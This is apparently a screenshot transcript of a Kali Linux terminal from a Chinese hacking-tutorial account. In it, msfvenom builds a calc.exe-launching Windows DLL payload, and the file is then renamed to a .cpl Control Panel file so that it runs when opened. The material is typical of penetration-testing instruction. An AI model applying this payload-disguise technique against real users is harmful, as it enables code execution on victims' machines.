 root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# msfvenom -p windows/exec CMD=calc.exe -f dll > hook.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 193 bytes
Final size of dll file: 8704 bytes
┌──(root💀kali)-[~/桌面]
└─# mv hook.dll hook.cpl
┌──(root💀kali)-[~/桌面]
└─#
HACK学习呀